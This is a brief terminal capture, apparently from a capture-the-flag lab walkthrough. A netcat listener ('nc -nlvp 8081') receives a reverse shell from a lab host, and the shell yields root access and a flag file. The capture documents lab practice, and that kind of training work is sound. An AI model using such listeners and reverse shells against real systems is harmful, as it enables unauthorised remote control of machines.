 ┌─[✗]─[user3@parrot]─[~/Documents/final_lab]
└──╼ $nc -nlvp 8081
listening on [any] 8081 ...
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.211] 53674
bash: cannot set terminal process group (11214): Inappropriate ioctl for devic
e
bash: no job control in this shell
root@academy:~# ls
ls
flag.txt
root@academy:~# cat flag.txt
cat flag.txt
Congratz you rooted this box!
root@academy:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@academy:~# whoami
whoami
root